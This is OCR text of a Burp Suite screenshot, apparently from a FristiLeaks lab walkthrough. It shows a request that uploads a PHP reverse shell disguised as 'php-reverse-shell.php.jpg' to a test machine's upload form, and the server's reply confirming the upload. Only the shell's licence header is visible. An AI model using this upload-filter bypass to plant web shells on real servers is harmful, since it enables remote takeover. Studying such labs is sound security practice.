 Request
Pretty Raw Hex \n
6 Origin: http://192.168.0.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPMXfBFYGUXKrg17Q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.101/fristi/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=uv0dgovprmgmu4ao5c4f73q9d1
14 Connection: close
15
16 ------WebKitFormBoundaryPMXfBFYGUXKrg17Q
17 Content-Disposition: form-data; name="fileToUpload"; filename="
php-reverse-shell.php.jpg"
18 Content-Type: image/jpeg
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only. Users take full responsibility
25 // for any actions performed using this tool. The author accepts no liability
26 // for damage caused by this tool. If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jul 2023 13:55:52 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17
Insp
Req
Req
Req
Req
Req
Resp